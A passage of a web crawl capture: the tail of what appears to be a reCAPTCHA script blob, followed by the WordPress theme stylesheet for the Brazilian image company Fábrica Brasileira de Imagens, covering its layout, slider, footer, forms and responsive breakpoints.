DlELCh2liU8Kjw7liM8OQemg7wpPDusOgZnNzXcOhd8Krw53CoA/CiiIfaU5lwqPDhk3DvzfCnmtrGkYSw5HDvxLDisKBw79ywolTeSRHw7gsTmg2IMOnw6sVw7NOw6NBwozDgcKVw7bDqEXDnC/DhcOVbB4uHXTCiMKJw7zCr3DDv3B3XAbCjMOsfcOYwrd6U8KBw7LCsMOkL8KqZ8OvwrMtwp9vw5VAwovCnUvCkQQUYMKnw6VUw4pGJAVNwq4IwovDhMO9w4/[base64]/eEJKCMO+wqkWH8Kkwo3Dt8KowrvCgAU+w7hgaUBWP8OSw7PCmyouYcKcw6DChEJMAmDCnRoTQ8O1IcKZRxPDpsOjY8KiwrQlwprCgzPDpVV6NQtfCXbDq8O0MWrDlsK4RsK/LGNJH8OMw7FzbsKSw6xaw5fCkBrDlsKDY33Chg/DsV7DtMK7w5RpfcKnwp3Dt8KeF8OTw5nCkcOswpZaw5/DpcK7Zy4Ow6rCi2ZcRlLCjMOVYMKhdSYtRsKWPcK4UUIewpUSAx7CjwrDqF/[base64]/Dm8OadcKkcMKBw7ojwr/DkADDjQlDT8KqWsOeNklXPsKie8OewrZDKMKXdkLDkMK7w6PDn8KJZ0XCpE8SbcKQNn/DvsOlw5AOw5BJID8pfcK/YcKbw4fCo8Opw4vCnsOiw7fCryTDq8O4w5xaBjHCllLDosKicsOQwr/[base64]/woXDjU/DhAjCtsOTw5LDlC3DtcOZfwTDsx1jwq0vFcOXJ1rCuG3CqnN5AsOmDRvCixBsw5fCrgYMw7zCqgHDpQt/[base64]/HBJbXCFCwqc4w6tNUcKGYMK4w7txAcKVwq4Vw5Y/wojCsEArw6FOwpdB\x22],null,[\x22conf\x22,null,\x226LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,326],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fabricabrasileiradeimagens.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J37ByjyL17QWFVrZkawbu/nl64Dp6TVueX+3nUNzHIw\\u003d\x22,1,0,null,1,1769882333567,0,0,[215],null,[212,37,154,18],\x22RC-Yymxj_9WOLufFw\x22,null,null,null,null,null,\x220dAFcWeA4Yb8bOgzbQzh_lF8h1nBp3QY0SabTUUg4Qx5W2yWywP55hthuT7UWMDWHV9SufHOIwIihZAK1QEasN7Ni9W6SNyVeO4g\x22,1769965133664]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/style.css?ver=6.9
body_size: 5269
content:
/*
Theme Name: Fábrica Brasileira de Imagens
Theme URI: fabrim-toss-v1
Author: TOSS Studio
Description: Tema criado pela TOSS
Version: 1.0
*/

@import url("css/materialize.css");
@import url("style-woo.css");

.menu-item-has-children.show-children > .wpmm-sub-menu {
    display: block !important;
}


  body { font-family: 'Roboto', sans-serif; color: #404040; font-size: 16px; line-height: 24px; font-weight: 400; background: #fff; font-size-adjust: auto; height: 100%; }
  html { scroll-behavior: smooth; }

  h1, h2, h3, h4, h5, h6, nav, .wp_pagination, footer .menu, .visualizar, .home-slider .slider p a, .btn { font-family: 'Montserrat', sans-serif; }

  h1 { font-size: 70px; color: #050505; line-height: 80px; font-weight: 600; letter-spacing: -1px; }
  h2 { font-size: 44px; color: #050505; line-height: 54px; font-weight: 600; letter-spacing: -1px; }
  h3 { font-size: 30px; color: #050505; line-height: 40px; font-weight: 500; }
  h4 { font-size: 24px; color: #050505; line-height: 32px; font-weight: 500; }
  h5 { font-size: 20px; color: #050505; line-height: 30px; font-weight: 400; }

  a { color: #050505; transition: .3s; }
  a:hover { color: #1a1a1a; }

  strong { color: #050505; font-weight: 600; }

  .divider { margin: 25px 0; }

  img { max-width: 100%; height: auto; }

  .material-icons { vertical-align: middle; }

  .clear {  clear: both; }

  blockquote { font-weight: 600; font-style: italic; border-left: 5px solid #ff9955; text-align: justify;  }

  .container { width: 80%; max-width: 1400px;}

  #sidenav-overlay { z-index: 99!important; }

  .row ul { margin-top: 25px; margin-left: 30px; margin-bottom: 20px; }
  .row ul li { margin-bottom: 3px; padding-bottom: 3px; list-style: disc; }
  .row ol { margin-top: 25px; margin-bottom: 20px; }
  .row ol li { margin-bottom: 4px; padding-bottom: 4px; }

  .grecaptcha-badge { display:none !important; visibility: hidden; }

  .main { padding: 75px 0!important; }

  .single-post img { width: 100%; }


  /* SIDEBAR LOJA */
  .storeleft.desktop { display: block!important; }
  .storeleft.mobile  { display: none!important; }

    .storeleft { background: #050505; color: #555; padding: 40px!important; border-radius: 30px;  }
    .storeleft h2 { font-size: 22px; line-height: 26px; color: #fff; letter-spacing: 0; margin: 0 0 25px; border-left: 6px solid #555; padding-left: 17px; }
    .storeleft a { font-size: 14px; line-height: 18px!important; color: #fff; }
    .storeleft a:hover { color: #555; }
    .storeleft ul { margin: 0 0 5px 20px; }
    .storeleft li { list-style: none; }
    .storeleft ul li { font-weight: 700; padding-bottom: 1px!important; margin-bottom: 1px!important; }
    .storeleft ul li ul { margin-bottom: 5px; }
    .storeleft ul li ul li:first-child { margin-top: 5px; }
    .storeleft ul li ul li a { font-weight: 300; }


  #btnVoltarTopo { display: none; position: fixed; bottom: 100px; right: 30px; padding: 0px; width: 58px; height: 58px; line-height: 50px; }


  /* MODAL */
  .modal-overlay { z-index: 0!important}
  .modal.buscar { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #fff; padding: 10% 15%; width: 100%; max-height: 100%; height: 100%!important; margin: auto; overflow-y: auto; }
  .modal.buscar .modal-content { padding: 0; }
  .modal.buscar .modal-content input[type=search] { width: 74%; left: 0; }
  .modal.buscar .modal-content input[type=submit] { width: 25%; cursor: pointer; }
  .modal .modal-close { margin-top: 50px; }


/* Header */

    .menu-mobile { display: none; }
  nav { height: 160px!important; line-height: 160px!important; padding: 0; background: transparent; z-index: 999; }
  nav .nav-wrapper { background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7987570028011204) 80%); z-index: 998; }
  nav .brand-logo { margin: 25px 0 0 75px; height: 80px!important; line-height: 80px!important; }
  nav .brand-logo img { width: 150px; height: auto; }

  nav ul { margin: 45px 10px 0 0; }
  nav ul li { margin: 0; height: 40px; line-height: 40px; }
  nav ul li a { font-size: 13px; font-weight: 600; color: #fff; text-transform: uppercase;  background: transparent; border: 2px solid transparent; padding: 0 22px; letter-spacing: 0.5px; transition: .3s; border-radius: 50px; }
  nav ul li a:hover { background: #050505; color: #fff; border: 2px solid #050505; }

    ul.conversar { height: 100px; display: inline-flex; margin-right: 75px; }
    ul.conversar li a { background: #fff; color: #050505; border: 2px solid #fff; margin-left: 10px; }
    ul.conversar li a:hover { background: #252525; color: #fff; border: 2px solid #252525;}

    ul.conversar li a.buscar { background: transparent; border: 0; padding: 0 0 0 15px; }
    ul.conversar li a.buscar i { font-size: 30px; color: #fff; height: 44px; line-height: 44px; }

    nav .sub-menu { position: absolute; display: none; /*display: block;*/ min-width: 220px; margin-top: 0;  border-radius: 0; padding: 0; box-shadow: 0 30px 50px 0 rgba(0,0,0,0.1),0 30px 50px 0 rgba(0,0,0,0.1);  transition: all .3s; z-index: 1; }
    nav .sub-menu li { display: contents!important; white-space: normal; }
    nav .sub-menu li a { color: #fff; border-radius: 0; border: 2px solid #050505; background: #050505; }
    nav .sub-menu li a:before { content: '•'; margin-right: 5px; transition: .3s; }
    nav .sub-menu li a:hover { color: #050505; background: #fff; border: 2px solid #fff;}
      nav .sub-menu li .sub-menu { top: 0; left: 220px; min-width: 240px; min-height: 100%; height: auto; box-shadow: none; }
      nav .sub-menu li .sub-menu a { color: #fff; white-space: normal; font-size: 12px; line-height: 16px; padding-top: 6px; padding-bottom: 6px;  }
      nav .sub-menu li .sub-menu a:hover { color: #202020; }

  li.menu-item-has-children:hover > .sub-menu { display: block; }


  .z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav { box-shadow: none; }

  .divider { margin: 25px 0 50px 0; }


  .section.titulo-paginas { margin: -70px 0 0; padding: 0; padding: 0; background-color: #000; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  .section.titulo-paginas .row { margin: 0; padding: 200px 0 75px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.8995973389355743) 10%, rgba(0,0,0,0.3981967787114846) 100%); }
  .section.titulo-paginas .row h1 { font-size: 60px; line-height: 70px; width: 80%; color: #fff; margin: 10px 0; }
  .section.titulo-paginas .row h4 { width: 80%; color: #fff; font-weight: 400; margin: 10px 0; }
  .section.titulo-paginas .row h4 a { margin-right: 10px; text-transform:  uppercase; }
  .section.titulo-paginas .row a:hover { color: #fff; }

    /* breadcrumb */
    .section.titulo-paginas .breadcrumb { font-size: 12px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs { color: #fafafa; width: max-content; margin: 0 0 20px -14px; padding: 5px 17px 5px; border: 1px solid #7a7a7a; border-radius: 50px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs a { color: #7a7a7a; }
    .section.titulo-paginas .breadcrumb #breadcrumbs strong { color: #fafafa; font-weight: 400; }
    .section.titulo-paginas .breadcrumb:before { content: none; }


  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -60px; padding: 0; z-index: 0; }
  .section.home-slider .slider { height: 100vh!important; background: #000; z-index: 0; }
  .section.home-slider .slider ul.slides { height: 100vh!important; background: transparent!important; }
  .section.home-slider .slider .slides li img { opacity: 1; background-position: top center; width: 1920px; max-width: 100%; background-size: none; }
  .section.home-slider .slider .slides li img.desktop { display: block; }
  .section.home-slider .slider .slides li img.mobile  { display: none; }
  .section.home-slider .slider .slides li .caption { top: 40%!important; left: 15%; width: 55%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption .chamada { display: block; font-family: 'Montserrat', sans-serif; color: #fff; font-size: 100px; line-height: 100px; font-weight: 700; margin: 15px 0; }
  .section.home-slider .slider .slides li .caption .descritivo { display: block; font-family: 'Montserrat', sans-serif; color: #fff; font-size: 30px; line-height: 40px; font-weight: 400; margin: 15px 0; }
  .section.home-slider .slider .indicators { left: 75px; bottom: 75px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }
  .section.home-slider .slider .indicators .indicator-item.active { background-color: #fff; opacity: 1; }


  .section.home-quemsomos { margin: 0; padding: 150px 0; background: #fff; }
  .section.home-quemsomos .row { position: relative; margin: 0; padding: 0; }
  .section.home-quemsomos .row .container { padding: 0; }
  .section.home-quemsomos .row .container h2:first-child  { margin: 0 0 25px; border-left: 6px solid #ddd; padding-left: 17px; }
  .section.home-quemsomos .row .container h5 { color: #7a7a7a; font-weight: 400; margin: 0 0 40px; }
  .section.home-quemsomos .row .container p { margin-bottom: 25px; }
  /*
  .section.home-quemsomos .row .container .col.fix { position: absolute; right: 0; padding: 0; }
  .section.home-quemsomos .row .container .col.fix img { width: 100%; transition: .3s; cursor: pointer; border-top-left-radius: 0; border-bottom-left-radius: 0; box-shadow: 0 30px 40px 0 rgba(0,0,0,0.1),0 30px 40px 0 rgba(0,0,0,0.1); }
  .section.home-quemsomos .row .container .col.fix img:hover { opacity: 0.8; } */

    .quemsomos-img img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1);}

    .row.quemsomos-secao-1 { padding: 100px 0; background: #F5F5F5; }
    .row.quemsomos-secao-1 img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.03),0 30px 30px 0 rgba(0,0,0,0.03);}
    .row.quemsomos-secao-1 h4 { font-size: 14px; line-height: normal; margin-left: 15px; }
    .row.quemsomos-secao-1 h4 i { vertical-align: middle; font-size: inherit; margin-bottom: 3px; margin-right: 5px; }

    .fabricantes { background: #f6f6f6; }
    .fabricantes #gallery-1 .gallery-item { margin: 0!important; padding: 0 3px; }
    .fabricantes #gallery-1 img { border: 0; border-radius: 20px; margin: 1px 0; box-shadow: 0 10px 20px 0 rgba(0,0,0,0.025),0 10px 20px 0 rgba(0,0,0,0.025);}

    .section.home-projetos { margin: 0; padding: 150px 0; background: #f7f7f7; }
    .section.home-projetos h2 { margin: 10px 0; text-align: center; margin-bottom: 50px;  }
    .section.home-projetos h4 { margin: 10px 0; text-align: center; text-transform: uppercase; color: #ddd; }
    .section.home-projetos .btn { margin-top: 50px; }


      .clientes-box { float: left; width: 50%; }
      .clientes-box h4 { font-size: 18px; line-height: 26px; height: 40px; font-weight: 600; margin: 10px 0; }

        .clientes-box-thumb {
          width: 100%;
          padding-top: 56.25%; /* Proporção 16:9 */
          background-color: #050505;
          background-size: cover;
          background-position: center;
          background-repeat: no-repeat;
          position: relative;
          box-shadow: 0 20px 30px 0 rgba(0,0,0,0.02),0 20px 30px 0 rgba(0,0,0,0.02);
        }
        .clientes-box-thumb a { display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; opacity: 1; transition: .3s; }
        .clientes-box-thumb a:hover { opacity: .5; }


  .section.home-servicos { margin: 0; padding: 150px 0 100px; background: #050505 url('image/fabrica-brasileira-de-imagem-04.jpg') no-repeat center; background-size: cover; background-attachment: fixed; }
  .section.home-servicos .row { margin: 0; padding: 0; }
  .section.home-servicos .row .container { padding: 0; }
  .section.home-servicos .row .container h2 { color: #fff; margin: 0 0 25px; border-left: 6px solid #fff; padding-left: 17px; }
  .section.home-servicos .row .container p { color: #fff; }
  .section.home-servicos .row .container h5 { color: #fff; font-weight: 300; }
  .section.home-servicos .row .container ul.serv-lista { margin: 25px 0 0 0; }
  .section.home-servicos .row .container ul.serv-lista li { list-style: none; color: #fff; }
  .section.home-servicos .row .container ul.serv-lista li i { color: #050505; }

  .section.home-suporte { position: relative; margin: 0; padding: 150px 0; background: #020202; }
  .section.home-suporte .row { margin: 0; padding: 0; }
  .section.home-suporte .row .container { padding: 0; }
  .section.home-suporte .row .container h2 { margin: 0 0 25px; color: #fff; border-left: 6px solid #333; padding-left: 17px; }
  .section.home-suporte .row .container p { color: #999; margin-bottom: 25px; }
  .section.home-suporte .row .fix { position: absolute; top: 0; width: 50%; left: 0; height: 100%; padding: 0; background: #000 url('image/fabrica-brasileira-de-imagem-02.jpg') center no-repeat; background-size: cover; }
  .section.home-suporte .jonatan { width: 150px; height: auto; border-radius: 50% 50%; margin-bottom: 20px; }

  .section.home-blog { margin: 0; padding: 0; min-height: 50px; background: #F5F5F5; }
  .section.home-blog .row { margin: 0; padding: 150px 0; }
  .section.home-blog .row .container { min-height: 100px; padding: 0; }
  .section.home-blog .row .container h2 { margin: 0 0 50px; border-left: 6px solid #ddd; padding-left: 17px; }
  .section.home-blog .row .container .visualizar { float: left; width: 100%; text-align: center; margin-top: 25px; }

    .article article { position: relative; padding: 0; margin: 0; margin-bottom: 25px; border-radius: 25px; }
    .article article .filter { display: block; width: 100%; padding-top: 125%; padding-left: 30px; padding-right: 30px; color: #fff; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.4962359943977591) 10%, rgba(0,0,0,0.05) 100%); border-radius: 25px; }
    .article article .filter h4 { position: absolute; width: 80%; bottom: 55px; margin: 0 auto; text-align: left!important; }
    .article article .filter h4 a { color: #fff; font-weight: 500; }
    .article article .filter h4 a:hover { color: #252525; }
    .article article .filter span.categoria { position: absolute; bottom: 25px; border-bottom: 30px; }
    .article article .filter span.categoria a { color: #fff;text-transform: uppercase; font-size: 10px; font-weight: 600; }
    .article article .filter span.categoria i { font-size: 16px; color: #fff; }
    .article article .filter span.data { position: absolute; font-size: 10px; bottom: 25px; border-bottom: 30px; }

    /* --- Side Bar --- */
    .siderbar { padding-top: 0; margin-bottom: 10px; }
    .siderbar h4 { color: #aaa; background: #f9f9f9; padding: 15px 20px; border-radius: 10px; }
    .siderbar ul { margin-bottom: 50px; font-size: 13px; line-height: 18px; }


    article.resultado { margin-bottom: 25px; }
    article.resultado img { border-radius: 40px; height: 250px!important; }
    article.resultado h4 { font-size: 20px; line-height: 28px; height: 50px; margin: 10px 0 20px; }


    /* --- Paginação --- */
    .wp_pagination  { float: left; width: 100%; margin-top: 50px!important; margin-bottom: 75px; text-align: center; ; }
    .wp_pagination .page-numbers { display: inline-block; font-weight: 600; padding: 8px 12px; margin: 0; border: 2px solid #050505; min-width: 50px!important; border-radius: 0; }
    .wp_pagination .page-numbers.dots { color: #050505; }
    .wp_pagination .page-numbers.current { border: 1px solid #050505; background: #050505; color: #fff; }


  .row.contato-secao-1 { padding: 100px 0; }
  .row.contato-secao-1 h4 { margin: 0 0 25px; }
  .row.contato-secao-1 h4 i { font-size: inherit; margin-bottom: 4px; color: #050505; }
  .row.contato-secao-1 ul { margin-bottom: 50px; width: 90%; }
  .row.contato-secao-1 ul li { border-bottom: 1px dotted #cacaca; padding-bottom: 7px; margin-bottom: 7px; }
  .row.contato-secao-1 a { font-weight: 500; }

    .formulario-box { margin-bottom: 50px; padding: 50px; border-radius: 25px; box-shadow: 0 30px 40px 0 rgba(0,0,0,0.03),0 30px 40px 0 rgba(0,0,0,0.03);  }



  /* FOOTER */
  footer.page-footer { margin: 0; padding: 150px 0 200px; background: #000; }
  footer.page-footer .instagram { padding: 0 0 100px; }
  footer.page-footer .footer-copyright { height: 100%; line-height: normal; color: #959595; font-weight: 400; font-size: 12px; line-height: 18px; background: transparent; }
  footer.page-footer .footer-copyright .footer-menu ul { margin: 0 0 15px 16px;  }
  footer.page-footer .footer-copyright .footer-menu ul li { display: inline-block; width: 44%; margin-right: 3%; border-bottom: 1px solid #151515; }
  footer.page-footer .footer-copyright .footer-menu ul li a { color: #fff!important; font-weight: 400; }
  footer.page-footer .footer-copyright .footer-menu ul li a:hover { color: #252525!important; }
  footer.page-footer .footer-copyright a { color: #fff!important; }
  footer.page-footer .footer-copyright a:hover { color: #252525!important; }
  footer.page-footer .footer-copyright ul { margin: 0 0 0 10px; }
  footer.page-footer .footer-copyright ul li { font-family: 'Roboto', sans-serif; padding: 0; border-bottom: 1px solid #151515; line-height: 18px; list-style: none; padding-bottom: 5px; margin-bottom: 5px; }
  footer.page-footer .footer-copyright ul li:before { content: '•'; margin-right: 5px;  }
  footer.page-footer .footer-copyright h5 { margin: 0 0 20px; color: #fff; font-weight: 600; line-height: 20px; border-left: 5px solid #252525; padding-left: 10px; }
  footer.page-footer .footer-copyright .ttl { content: ""; float: left; display: inline-block; vertical-align: middle; margin-right: 8px; width: 0; height: 0; border-left: 8px solid transparent; border-right: 1px solid transparent; border-top: 20px solid #050505; }
  footer.page-footer .footer-copyright img.certificados { height: 60px; width: auto; margin-right: 25px; }
    .social { padding: 0; margin: 20px 0; }
    .social a.fa { color: #fff!important; font-size: 28px; width: 30px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; }
    .social a:hover.fa { color: #252525; }
  footer.page-footer .footer-copyright a, footer.page-footer .footer-copyright b { color: #959595; font-weight: 400; }
  footer.page-footer .footer-copyright .copy { font-size: 12px; color: #555; text-align: left; padding-top: 20px;  }


  /* FORMULARIOS */

   input[type=text], input[type=search], input[type=password], input[type=email], input[type=tel], input[type=number], textarea {
     font-family: 'Roboto', sans-serif;
     font-size: 16px;
     font-weight: 300;
     color: #1a1a1a!important;
     width: 94%!important;
     padding: 0 3%!important;
     background: #fff;
     line-height: 50px!important;
     height: 50px!important;
     margin: 0 0 5px;
     border: 1px solid #ccc!important;
     border-radius: 6px!important;
     outline: none;
     box-shadow: none;
     transition: all 0.3s;
   }
   textarea { font-family: 'Roboto', sans-serif; font-size: 16px; padding: 0 3%; width: 100%!important; height: 100px!important; }
   select { display: block!important; }

   input:-moz-placeholder {	color: #1a1a1a!important; font-size: 16px; }
   input::-webkit-input-placeholder {	color: #1a1a1a!important; font-size: 16px; }
   label { margin-left: 20px;margin-bottom: 10px; color: #1a1a1a; font-size: 16px; }
   textarea:-moz-placeholder {
       color: #1a1a1a!important;
       font-size: 16px;
   }

   textarea::-webkit-input-placeholder {
       color: #1a1a1a!important;
       font-size: 16px;
   }

   textarea::-ms-input-placeholder {
       color: #1a1a1a!important;
       font-size: 16px;
   }

  .btn, .btn-large, .wpcf7 input[type=submit], .search-submit { font-family: 'Montserrat', sans-serif; font-size: 13px; font-weight: 600; padding-left: 22px; padding-right: 22px; background: #050505; color: #fff!important; line-height: 40px; height: 48px; border: 2px solid #050505; text-transform:uppercase;  border-radius: 50px; transition: 0.3s; vertical-align: middle; box-shadow: 0; }
  .btn:hover, .btn-large:hover, .wpcf7 input[type=submit]:hover { background: #3a3a3a; color: #fff!important; border: 2px solid #3a3a3a; box-shadow: 0 30px 40px 0 rgba(0,0,0,0.05),0 30px 40px 0 rgba(0,0,0,0.05); }

  .btn.outline-green { background: transparent!important; color: #050505!important; border: 2px solid #050505; }
  .btn:hover.outline-green { background: #252525!important; color: #fff!important; border: 2px solid #252525; }

  .btn.outline-white { background: transparent!important; color: #fff!important; border: 2px solid #fff; }
  .btn:hover.outline-white { background: #252525!important; color: #fff!important; border: 2px solid #252525; }


/*************** RESPONSIVO ***************/

@media only screen and (max-width: 1600px) {

  h1 { font-size: 60px; line-height: 70px; letter-spacing: 0; }
  h2 { font-size: 44px; line-height: 52px; letter-spacing: 0; }
  h3 { font-size: 28px; line-height: 36px; }
  h4 { font-size: 22px; line-height: 30px; }
  h5 { font-size: 18px; line-height: 26px; }


  .section.titulo-paginas { margin: -160px 0 0; padding: 0; padding: 0; }
  .section.titulo-paginas .row { margin: 0; padding: 250px 0 175px; }
  .section.titulo-paginas .row h1 { width: 100%; margin: 10px 0; }
  .section.titulo-paginas .row h4 { width: 100%; margin: 10px 0; }
  .section.titulo-paginas .row h4 a { margin-right: 10px; text-transform:  uppercase; }

    /* breadcrumb */
    .section.titulo-paginas .breadcrumb { font-size: 12px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs { color: #fafafa; width: max-content; margin: 0 0 20px -14px; padding: 5px 17px 5px; border: 1px solid #7a7a7a; border-radius: 50px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs a { color: #7a7a7a; }
    .section.titulo-paginas .breadcrumb #breadcrumbs strong { color: #fafafa; font-weight: 400; }
    .section.titulo-paginas .breadcrumb:before { content: none; }


  /* SLIDER */
  .section.home-slider .slider .slides li .caption { top: 40%!important; left: 15%; width: 55%; }
  .section.home-slider .slider .slides li .caption .chamada { font-size: 80px; line-height: 80px; font-weight: 600; margin: 15px 0; }
  .section.home-slider .slider .slides li .caption .descritivo { font-size: 28px; line-height: 36px; font-weight: 400; margin: 15px 0; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


}


@media only screen and (max-width: 1440px) {

  body { font-size: 15px; line-height: 22px; }

  h1 { font-size: 44px; line-height: 52px; }
  h2 { font-size: 32px; line-height: 40px; }
  h3 { font-size: 26px; line-height: 34px; }
  h4 { font-size: 20px; line-height: 28px; }
  h5 { font-size: 18px; line-height: 26px; }


/* Header */
  nav .brand-logo { margin: 25px 0 0 50px; }
  nav .brand-logo img { width: 125px;}

  nav ul { margin: 45px 10px 0 0; }
  nav ul li a { font-size: 12px; padding: 0 18px; letter-spacing: 0.3px; }

    ul.conversar { margin-right: 50px; }


  .container { width: 90%; }

  .section.titulo-paginas { margin: -60px 0 0; padding: 0; padding: 0; }
  .section.titulo-paginas .row { margin: 0; padding: 150px 0 50px; }
  .section.titulo-paginas .row h4 a { margin-right: 10px; text-transform:  uppercase; }

    /* breadcrumb */
    .section.titulo-paginas .breadcrumb { font-size: 10px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs { color: #fafafa; width: max-content; margin: 0 0 15px -10px; padding: 2px 12px 4px;  }



  /* SLIDER */
  .section.home-slider .slider .slides li .caption { top: 40%!important; left: 15%; width: 55%; }
  .section.home-slider .slider .slides li .caption .chamada { font-size: 60px; line-height: 66px; margin: 10px 0; }
  .section.home-slider .slider .slides li .caption .descritivo { font-size: 20px; line-height: 28px; margin: 10px 0; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


  .section.home-quemsomos { padding: 100px 0; }
  .section.home-quemsomos .row .container h2 { margin: 0 0 20px; }
  .section.home-quemsomos .row .container h5 { color: #7a7a7a; font-weight: 400; margin: 0 0 25px; }
  .section.home-quemsomos .row .container .col.fix { position: absolute; right: 0; padding: 0; }
  .section.home-quemsomos .row .container .col.fix img { transition: .3s; cursor: pointer; }
  .section.home-quemsomos .row .container .col.fix img:hover { opacity: 0.8; }

    .row.quemsomos-secao-1 { padding: 75px 0; }

  .section.home-servicos { margin: 0; padding: 100px 0; }
  .section.home-servicos .row .container h2 { color: #fff; margin: 0 0 20px; }


  .section.home-suporte { padding: 100px 0; }
  .section.home-suporte .row .container h2 { margin: 0 0 20px; }
  .section.home-suporte .row .fix { position: absolute; top: 0; width: 50%; left: 0; height: 100%; padding: 0; background: #000 url('image/fabrica-brasileira-de-imagem-02.jpg') center no-repeat; background-size: cover; }


  .section.home-blog .row { padding: 100px 0; }
  .section.home-blog .row .container h2 { margin: 0 0 20px; }
  .section.home-blog .row .container .visualizar { margin-top: 20px; }

    .article article { margin-bottom: 20px; border-radius: 20px; }
    .article article .filter { display: block; width: 100%; padding-top: 125%; padding-left: 20px; padding-right: 20px; border-radius: 20px; }
    .article article .filter h4 { position: absolute; width: 80%; bottom: 50px; margin: 0 auto; text-align: left!important; }
    .article article .filter span.categoria { position: absolute; bottom: 20px; border-bottom: 25px; }
    .article article .filter span.categoria a { font-size: 9px; }
    .article article .filter span.data { position: absolute; font-size: 9px; bottom: 20px; border-bottom: 25px; }


  .formulario-box { margin-bottom: 25px; padding: 25px; border-radius: 20px; }

  .btn, .btn-large, .wpcf7 input[type=submit], .search-submit { font-size: 12px; padding-left: 20px; padding-right: 20px; line-height: 40px; height: 44px; border: 2px solid #050505;  }
  .btn:hover, .btn-large:hover, .wpcf7 input[type=submit]:hover { background: #1a1a1a; color: #fff!important; border: 2px solid #1a1a1a; }


}


@media only screen and (max-width: 992px) {

  .container { width: 90%; max-width: 90%; }


  nav { height: 100px!important; line-height: 100px!important; padding: 0; background: transparent; }
  nav .nav-wrapper { background-color: transparent;  }

  nav .brand-logo { left: 17px!important; height: 100px!important; line-height: 100px!important; margin: 0; -webkit-transform: translateX(0); transform: translateX(0); }
  nav .brand-logo img { width: 150px; height: auto; }

  .mob-menu-logo-holder { height: 80px; }
  .mob-menu-header-holder { position: fixed!important; width: 60px!important; top: 0; right: 0; }
  .mobmenul-container { top: 16px!important; margin-left: 17px; }

  nav ul { margin: 30px 0 0 0; }

  .menu-mobile { display: block; }

  #mega-menu-wrap-header-menu { float: right!important; width: 50px!important; margin: -52px 10px 0 0!important; }
  .mega-close { display: none!important; }



    ul.conversar { margin: 15px 60px 0 0; height: 50px; line-height: 50px; }
    ul.conversar li a.buscar { padding: 0 0 0 5px; }
    ul.conversar li a.buscar i { font-size: 30px; color: #fff; height: 40px; line-height: 40px; }

  nav .button-collapse { margin: 0 20px 0 10px; }
  nav a.button-collapse, nav a.button-collapse i { height: 64px!important; line-height: 64px!important; font-size: 36px; }


  /* SIDE MOBILE MENU */
  .side-nav { width: 80%; background: #050505; padding-top: 90px; z-index: -1; }
  .side-nav li { height: 36px; line-height: 36px; }
  .side-nav li > a { height: 36px; line-height: 36px; padding: 0 17px; }
  .side-nav a { background: #050505;  font-size: 15px; color: #fff!important; font-weight: 500; text-transform: uppercase; margin: 1px 0; border: 0; border-radius: 0; padding: 0 20px; }
  .side-nav a:hover { color: #050505!important  ; background: #fff!important; border-radius: 0; }





  /* SLIDER */
  .section.home-slider { margin-top: -60px; }
  .section.home-slider .slider { height: 100vh!important; }
  .section.home-slider .slider ul.slides { height: 100vh!important; }
  .section.home-slider .slider .slides li img.desktop { display: none; }
  .section.home-slider .slider .slides li img.mobile  { display: block; }

  .section.home-quemsomos { padding: 50px 0; }
  .section.home-quemsomos .row .container .col.fix { position: inherit; padding: 0 20px; }
  .section.home-quemsomos .row .container .col.fix img { margin: 25px 0; }
  .section.home-quemsomos.teste { padding: 50px 0; }

  .section.home-projetos { padding: 50px 0; }
  .section.home-projetos h2 { margin-bottom: 25px;  }
  .section.home-projetos .btn { margin-top: 25px; }

    .clientes-box { float: left; width: 100%; }
    .clientes-box h4 { font-size: 14px; line-height: 20px; height: 32px; }

  .section.home-servicos { padding: 50px 0; }

  .section.home-suporte { padding: 50px 0; text-align: center; }
  .section.home-suporte .row .fix { position: inherit; }
  .section.home-suporte .row .fix img { border-radius: 25px; margin: 25px 0; }
  .section.home-suporte .row .container h2 { margin: 0 0 25px; border-left: 0; padding-left: 0; }

  .section.home-blog .row { padding: 50px 0; }

  footer.page-footer .footer-copyright .col { margin-bottom: 25px; }


}


@media only screen and (max-width: 600px) {

  nav { height: 80px!important; line-height: 80px!important; padding: 0; }
  nav .brand-logo { height: 87px!important; line-height: 87px!important; }
  nav .brand-logo img { width: 120px; height: auto; margin: 0; }

